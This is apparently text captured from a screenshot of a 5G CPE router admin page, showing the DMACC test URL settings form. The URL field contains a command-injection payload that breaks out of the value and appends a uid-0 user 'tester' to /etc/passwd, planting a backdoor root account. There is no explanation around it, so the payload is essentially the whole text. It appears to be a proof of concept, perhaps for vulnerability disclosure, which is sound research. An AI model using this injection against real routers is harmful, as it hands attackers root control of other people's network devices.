 5G CPE -- Sign In
10.0.0.1/cgi-bin/luci/verizon/settings
DMACC test URL
Change DMACC test URL and port
URL: "tester:x:0:0:tester:/bin/ash" >> /etc/passwd; #
Port: 443
Set